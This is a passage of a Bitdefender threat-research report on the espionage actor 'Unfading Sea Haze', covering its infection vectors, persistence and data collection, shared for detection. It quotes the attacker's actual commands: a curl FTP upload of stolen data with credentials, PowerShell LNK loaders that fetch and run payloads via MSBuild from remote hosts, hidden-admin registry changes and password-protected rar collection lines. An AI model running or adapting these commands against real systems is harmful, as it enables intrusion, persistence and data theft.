# **Bitdefender**

# **Deep Dive into the Unfading Sea Haze**

# A technical look at a threat actor's ever-evolving tools and tactics



# **Contents**



# <span id="page-2-0"></span>**Overview**

Bitdefender researchers investigated a series of incidents at high-level organizations in countries of the South China Sea region, all performed by the same threat actor we track as **Unfading Sea Haze**. Based on the victimology and the cyber-attack's aim, we believe the threat actor is aligned with China's interests.

As tensions in the region rise, they are reflected in the intensification of activity on behalf of the **Unfading Sea Haze** actor, which uses new and improved tools and TTPs.

We noticed multiple times that the actor was regaining access to the victim's systems either because of improper credential hygiene or because of bad patching strategies of the edge devices and exposed web services. Thus, this publication intends to raise awareness of the importance of respecting essential best practices that ensure security and to share with the community information that could help detect and disrupt **Unfading Sea Haze**'s espionage activities.

# **Key findings**

- **↳** The Unfading Sea Haze impacted at least 8 military and government organizations, a threat actor that has been active at least since 2018.
- **↳** One of the infection vectors used by **Unfading Sea Haze** is spear phishing with zip archives containing lnk deploying **SerialPktdoor** backdoor.
- **↳** The tools of choice for Unfading Sea Haze's post-compromise activity are .net payloads sharpJsHandler and SerialPktDoor and two variations of the Gh0stRat—EtherealGh0st and FluffyGh0st—which evolved from two other old variants, TranslucentGh0st and SilentGh0st, used by the threat actor since at least 2018.
- **↳** The actor uses the legitimate RMM, presumably as a backup access point into the victim's network.
- **↳** The aim of the activity is espionage, the actor presenting an interest in doc, docx, pdf, txt, and ppt files, also targeting browser data and cookies, and exfiltrating Telegram, Viber, and other messaging app files

# **Technical details**

Our investigation into the **Unfading Sea Haze** activity started back at the end of 2021 – beginning of 2022 when investigating an incident involving exfiltration of data over FTP using curl utility:

#### *curl -C - [ftp://139.180.221](ftp://139.180.0.221/)[.]55:80/ -u admin:EH3FqtECXv152 -T c:\\windows\\addins\\fs.tmp*

We started looking for similar attempts of exfiltration with curl over FTP, and the instances we identified share a few similarities, such as the re-use of the credentials for FTP authentication - *admin:EH3FqtECXv152*, which was a strong indicator that we are dealing with the same threat actor. This was later proven to be true based on multiple other artifacts. Interestingly, the same IP address of the FTP server noticed initially led us to conclude that the exact moment when the curl command line was executed corresponded to a shift in the actor's exfiltration technique. The Unfading Sea Haze used the same IP address (as well as many others) with the help of a custom tool for moving data from the victim to the attacker 's-controlled infrastructure prior to starting using Curl and FTP for exfiltration.

Given the specific information targeted by the attackers, it suggests they are likely state-sponsored. Their primary objective appears to be espionage aimed at understanding strategies for handling escalating conflicts in the South China Sea region.

As of the initial detection of the threat actor's activity, we have thoroughly been monitoring various file sources and telemetry. This effort has allowed us to gain a strategic overview of the collection of Tactics, Techniques, and Procedures (TTPs) utilized by **Unfading Sea Haze**, with several of them observed in the wild. An identifiable trait of the threat actor is their practice of testing new samples in a controlled environment prior to utilizing them in real-life situations. This approach has allowed for a glimpse into the attacker's extensive arsenal of tools and helped us gain insight into their objectives.

### **Infection vector**

The initial access method used on the identified victims remains unknown, presumably occurring at a much earlier stage, rendering forensic evidence unhelpful. The actor managed to remain concealed and maintain access for an extended period.

However, at least one method of initial access was possible to uncover: the utilization of spear-phishing emails containing archives with LNK files set to execute malicious commands.

The LNK files with subsequent command lines were obtained after the attackers executed them in a test environment against a Bitdefender solution. This was done to assess the effectiveness of the malicious archives in evading defense mechanisms. The table below summarizes these attempts:





The common feature of all the command lines in the lnk files is the use of long strings as comments used to evade detection.

It was possible to download the payload from **159.223.78[.]147/Recorded.log** URL and its analysis revealed that it is a script that intends to load the .NET assembly 79da81e35600e3d9ec793537d04920c8 and to invoke its Main function as follows:

GetMethod("Main").Invoke(null,new object[] {new string[] {"MTQvMWUwYTZkYjg0M2MvYjdhMC9jL2M2M2QxZDVkMWU=","95327","anBfYStwaXJqX2wrYGxq","320","3116"} })

The analysis of the 79da81e35600e3d9ec793537d04920c8 assembly concluded that it is a backdoor seen in the wild internally known as **SerialPktdoor** – described in more detail in the following sections.

In March 2024, new artifacts related to archives used for the initial access were observed.

The archive names were either related to the installation process of Microsoft Defender or related to the US political subjects:



The lnk file is set to execute a PowerShell command line similar to the one bellow or the base64 encoded representation of it:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w Hidden -c \"net use http://loadviber.webredirect[.]org;Start-Process -WindowStyle Hidden -WorkingDirectory \\154.90.34[.]83\exchange\info C:\Windows\Microsoft.NET\Framework64\ v4.0.30319\MSBuild.exe

By setting the current directory to that share location, MSBuild.exe executes the payload from a found file with the extension "*proj".*

In one instance, the PowerShell command line from the lnk contained a large comment used as an attempt to evade detection:

;"\"Barack Obama's tenure as the 44th president of the United States began with his first inauguration on January 20, 2009, and ended on January 20, 2017. Obama, a Democrat from Illinois, took office following his victory over Republican nominee John McCain in the 2008 presidential election. \"";

A more complex approach of delivery of the payload was noticed in an archive named "**(U) Summary Complaint Report001.zip**" where the "**(U)\_Summary\_Complaint\_Report.lnk**" is set to execute the following command line:

<span id="page-5-0"></span>"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ;\"Joseph Robinette Biden Jr. (/'ba?d?n/ (listen) BY-d?n; born 20 November 1942) is an American politician who is the 46th and current president of the United States. A member of the Democratic Party, he previously served as the 47th vice president from 2009 to 2017 under President Barack Obama, and represented Delaware in the United States Senate from 1973 to 2009.\";\$O=\$env:tmp;\$X=\"(U)\_Summary\_Complaint\_Report. lnk\";\$Q="gci \$O -r -ea 0|?{\$\_.Name -like \$X -and \$\_.Length -eq 205518}|sort LastWriteTime -desc";if(\$Q.Count -gt 0){\$X=\$Q[0]. FullName;};\$Y=[System.IO.File];\$K=\$Y::ReadALlBytes(\$X);\$Z=\$O+\"\(U)\_Summary\_Complaint\_Report.jpg\";\$Y::WriteAllBytes(\$Z, \$K[3616..202733]);if(test-path \$Z){&\$Z;};\$Z=\$O+\"\New\_Text\_Document\_jpg\_012.log\";\$Y::WriteAllBytes(\$Z,\$K[202734..2055 17]);c:\w\*\\*t\\*4\v4\*\\*d.\*e "\$Z";

The path of the "**(U)\_Summary\_Complaint\_Report.lnk**" file from the temp folder is found and then, from fixed positions within the lnk file two buffers are written to disk as "**(U)\_Summary\_Complaint\_Report.jpg**" and "**New\_Text\_Document\_jpg\_012.log**".

Next action is to call **c:\w\*\\*t\\*4\v4\*\\*d.\*e "\$Z"**, which in fact will execute **C:\Windows\Microsoft.NET\Framework64\ v4.0.30319\MSBuild.exe** having the path to "**New\_Text\_Document\_jpg\_012.log**" as a parameter.

The actual payload is very likely to reside in **(U)\_Summary\_Complaint\_Report.jpg**.

A similar command line is contained in another lnk file **Pub\_Jan\_28\_2009\_Order\_Regarding\_Prelim\_Notice\_of\_ Compliance.lnk**

from the archive **Pub\_Jan\_28\_2009\_Order\_Regarding\_Prelim\_Notice\_of\_Compliance100.zip**.

On one affected machine, we found traces of the execution of malicious tools that suggest the abuse of Apache httpd.exe, indicating that exploiting web services might also be a preferred means of victim compromise.

### **Persistence**

The threat actor prefers using scheduled tasks for persistence of its malicious tools as it's the most used mechanism observed in almost every operation. A list of scheduled task names is presented below:



Interestingly, the names of the tasks, in many cases, reflect the filename of the legitimate executables abused for sideloading. This is illustrated, for example, by the tasks **\\microsoft\\windows\\clipsetup\\clipsvc** and **\\microsoft\\windows\\setwlansvc\\ mscorsvw** that are set to execute clipsvc.exe and mscorsvw.exe. The threat actor is aware of what software is running on the victim's system and usually copies the legitimate binaries abused for sideloading directly from the legitimate location. In one instance, the malicious DLL file c:\\ProgramData\\Microsoft\\ServerManager\\Events\\msftedit.dll was loaded with a legitimate copy of mspaint. exe copied from the legitimate location:



Another similar pattern is observed with the tasks **microsoft\\windows\\prod** and **microsoft\\windows\\coint** which were set to load the DLLs prod.dll and coint.dll with the utility regsvr32.exe.

Valid Accounts is another technique the threat actor employs to keep access to key systems. Besides the credentials of domain administrators obtained post-compromise, there were attempts to enable the local Administrator account and reset its credentials. After password reset, usually follows setting the registry key value "**Administrator**" to 0 for the key **HKLM\\SOFTWARE\\Microsoft\\ Windows NT\\CurrentVersion\\Winlogon\\SpecialAccounts\\UserList**, action that intends to hide the user from Welcome Screen. Only two passwords for Administrator account set by the threat actor were noticed during the investigation – **D0ueqw0A\_63dJJ** and **UxxUtZBcM\_x8gSb6IHWvp.** 

Because of the use of such techniques, it is very difficult to block the threat actor from regaining access as it is very hard to identify abuses of legitimate accounts and to remediate the situation.

Another technique used by **Unfading Sea Haze**, which is usually used by financially motivated threat actors and rarely seen employed by state sponsored threats is the use of RMM tools. In this case, the threat actor opted for **iTarian** RMM.

The **iTarian** RMM has been part of the attacker's arsenal since September 2022. The installer is downloaded using curl directly from the URL generated from the official site, and then it is remotely copied to the target systems and executed. The curl utility is usually used by malicious agents present on one of the victim's systems. In one instance, the EtherealGh0st backdoor is suspected of being used for **iTarian** installation.

Here are two URLs where the installer was downloaded from:

https://ppvrd.itsm-us1.comodo[.]com/download/win/communication\_client/latest/em\_bxqqjkvv\_installer.msi -o em\_bxqqjkvv installer\_Win7-Win11\_x86\_x64.msi

https://becker-msp.itsm-us1.comodo[.]com/download/win/communication\_client/8.2/em\_nQiY9yRK\_installer.msi -o em\_ nQiY9yRK\_installer.msi

In mid-December 2023, new TTPs were employed by **Unfading Sea Haze** for remote execution and supposedly for persistence of the malicious tools, suggesting that maintaining its espionage operation is of high priority and that the threat actor can adapt to the improved defenses and can keep a stealthy posture inside the victim's network. The new approach was to use a legitimate executable found on the victim's system and to plant a malicious loader DLL file to be sideloaded by the executable instead of the legitimate DLL file that the executable depends on. So, the malicious loader is written at **%SYSTEM%\perceptionsimulation\hid. dll** and the legitimate **%SYSTEM%\perceptionsimulation\perceptionsimulationservice.exe** executable will load the malicious loader instead of the legitimate DLL **%SYSTEM%\hid.dll.** The perceptionsimulationservice.exe is executed by the service named "**perceptionsimulation**" with display name "Windows Perception Simulation Service".

Interestingly, the default startup type for this service is set to Manual and it wasn't possible to establish if the startup type was changed on victim. It is possible, though, that the service is started manually from another infected system as indicated by a recovered executable servicemove64.exe (md5: 9425f9f7cc393c492deb267c12d031c5) - a tool that given a hostname at the command line and an architecture type (x86 or x64) it will write the **%SYSTEM%\perceptionsimulation\hid.dll** file on the target and will start **perceptionsimulation** service.

The responsibility of the malicious loader hid.dll is to load another DLL file called hidserv.dll. Among the collected artifacts, two types of payloads named hidserv.dll were identified – **EtherealGh0st** and the **xkeylog** malware.

There are also artifacts suggesting that during 2019, the threat actor tampered with the Default Domain Policy of one of the victims to spread multiple malware components. The malicious DLL file was located at **\sysvol\<domain>\policies\{31b2f340-016d-11d2- 945f-00c04fb984f9}\machine\applications.dll**. All collected samples correspond to three different malware tools:



There are malicious traces indicating that the actor might persist on web servers, both Windows IIS and Apache httpd, using either web shells or malicious IIS modules and httpd modules. Although multiple forensic artifacts were collected, no conclusive results were obtained regarding the exact mechanism for persistence due to missing information.

# <span id="page-7-0"></span>**Data Collection**

The analysis of the collected artifacts suggests the aim of the attacks is espionage. Among the tools specifically crafted to perform data collection are the **xkeylog** tool, a browser data stealer and a Windows Portable Device monitor tool. Although these tools give the attacker access to significant information, much of the data collection was performed manually using rar.exe, and the indications about the files of interest were given as command line parameters.

The **xkeylog** keylogger, named after its very frequent export name, can collect keystrokes on the target machine. It was identified in many forms, such as DLL files and shellcode payloads. Examples of locations where the **xkeylog** tool was encountered are:

- **↳** c:\windows\setup\cert.dll
- **↳** c:\windows\cursors\curs.cur

The DLL files were loaded using regsvr32.exe and the shellcodes containing the **xkeylog** were executed through various means, one of them being via **perceptionsimulation** service.

The keylogger monitors the keystrokes and the clipboard content and writes the information to a file, the location of which is hardcoded in the binary under a simple encryption with a chain of one-byte XOR with 0x44 followed by an ADD with 0x55. The observed files for storing the logged content are:



Although used mostly during 2019, the analyzed browser data collector is a relevant piece of tooling demonstrating the attacker's vast arsenal. Not only the tool itself but also the loader used to execute the tool is of interest as it was used for executing at least one more tool – a network scanner that continues to be used by the attackers. The loader uses the hardcoded key "**xyz123xyz**" and an implementation of AES with dynamically generated SBOX to decrypt the payload, followed by an aplib decompression before loading the PE executable into the memory.

Once loaded in memory and executed, the browser stealer checks for the provided command line arguments to perform the necessary actions – parsing the browser's internal database files for extracting useful information such as cookies. The accepted parameters are contained in this string - " **cfieo:p:C:E:W:P:**" - indicating what type of browser the tool should target and what file to save the output to. The analysis showed that it is capable of extracting cookies from chrome, firefox, iexplorer and msedge and can parse the msie\_webcache, if W parameter is given with the concrete .dat file to parse. Here are a few command lines used in the wild by the threat actor:

**-c -o ll.txt -c -o c.txt -c -o cccc.txt**

**-c -o list.log**

**-f -o list.log**

**-f -C \"C:\\Users\\<redacted>\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\x04r8ytk.default-1538443044291\\ cookies.sqlite\" -o f.txt**

**-cif -o c:\\intel\\logs\\c.txt**

#### **-W WebCacheV01.dat**

Another interesting piece of malware encountered during the investigation was a tool that monitors USB and Windows Portable Device insertion. Found at c:\users\<user>\appdata\roaming\mscorsvc.dll (7e10d7dd09f5ee2010990701db042f11), the monitoring tool is loaded via side-loading. After its execution, every 10 seconds it checks if there was a Windows Portable Device mounted, and if so, a http GET request to the following URL is issued to notify the attackers about the event:

http://139.180.216[.]33/ico/error/?<computer name>%20<device manufacturer>%20<device model>%20<device friendly name>

Information about the event is logged in the file **%appdata%\Microsoft\SystemCertificates\My\Certificates\log\mtp** with the following format:

#### **<computer name> <device manufacturer> <device model> <device friendly name>(timestamp when the device was identified)**

Then, an extensive file listing of the device starts and information about the files is logged in the file

**%appdata%\Microsoft\SystemCertificates\My\Certificates\log\<device manufacturer>\_<device model>\_<device friendly name>\_timestamp**, containing the path, the last modification time, and the size of each file, one per line.

The sample's analysis shows that the code dealing with the Windows Portable Device was adapted from public repositories based on code similarity and on strings such as "WPD Sample Application" found in the binary.

The tool also monitors the insertion of regular USB drives, waiting for **DEVICECHANGE** events with wparam set to **WM\_APP** and lparam set to **DBT\_DEVTYP\_VOLUME**. A similar http GET request is performed to the same URL, followed by a listing of the device and logging information about encountered files.

None of the tools described perform exfiltration, meaning that this task is performed manually by the threat actor.

There are multiple indicators of the collection process and what information is of interest for the threat actor.

For instance, the threat actor looks for files by extension with rar.exe utility, indicating at the command line to accept only files with a given extension that were modified after a date. Similar commands were used to collect files from remote systems, using valid credentials and "net use" command prior to issuing the rar.exe command. The resulting archive is password-protected and is exfiltrated once the collection process is done. Examples of command lines are:

**%temp%\\24D0.tmp "a" "-m2" "-hpGX1gr85QeloIMy6ceVisdd" "-ta[20230501]" "-n\*.txt" "-n\*.pdf" "-n\*. xls" "-n\*.xlsx" "-n\*.doc" "-n\*.docx" "-n\*.ppt" "-n\*.pptx" "-r" "fd11.dat" "G:\\"**

**%temp%\\70F1.tmp "a" "-m2" "-hpGX1gr85QeloIMy6ceVisdd" "-ta[20230602]" "-n\*.txt" "-n\*.pdf" "-n\*. xls" "-n\*.xlsx" "-n\*.doc" "-n\*.docx" "-n\*.ppt" "-n\*.pptx" "-r" "fd11.dat" "C:\\<redacted>\\Desktop" "C:\\** Users\\<redacted>\\Downloads" "C:\\Users\\<redacted>\\Documents" "C:\\Users\\<redacted>\\dropbox" **"D:\\" "E:\\" "F:\\" "C:\\\$RECYCLE.BIN"**

**cmd /c era.exe a -m5 -hpw0kZ1RB2dfeNpvzklvRh -ta[20230403000000] -n\*.txt -n\*.doc -n\*.docx -n\*. pub -n\*.xls -n\*.ora -n\*.ppk -n\*.ppt -n\*.pptx -n\*.xlsx -n\*.pdf -n\*.png -n\*.csv -n\*.xml -x\*\\appdata\\\* -x"\$RECYCLE.BIN" -x"\*\\All Users\\\*" -r "C:\\Windows\\addins\\1\\176.tmp" "\\\\<redacted>\\c\$\\**

**users" "\\\\<redacted>\\d\$\\"**

**cmd /c era.exe a -m5 -hpw0kZ1RB2dfeNpvzklvRh -ta[20230403000000] -n\*.txt -n\*.doc -n\*.docx -n\*.**

**pub -n\*.xls -n\*.ora -n\*.ppk -n\*.ppt -n\*.pptx -n\*.xlsx -n\*.pdf -n\*.png -n\*.csv -n\*.xml -x\*\\appdata\\\*** 

**-x"\$RECYCLE.BIN" -x"\*\\All Users\\\*" -r "C:\\Windows\\addins\\1\\241.tmp" "\\\\<redacted>\\c\$\\**

**users" "\\\\<redacted>\\f\$\\"**

Besides the Word documents and pdf files, the threat actor also collected files related to messaging apps such as Telegram and Viber. The collection starts by terminating the telegram.exe and viber.exe processes to access the files that otherwise would be locked. Then, the corresponding rar.exe command is issued to archive the files:

